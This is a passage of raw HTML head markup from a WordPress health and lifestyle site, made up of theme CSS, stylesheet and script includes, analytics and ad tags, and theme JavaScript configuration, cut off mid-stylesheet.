0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/15376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=15376' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f1b6c4bc2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 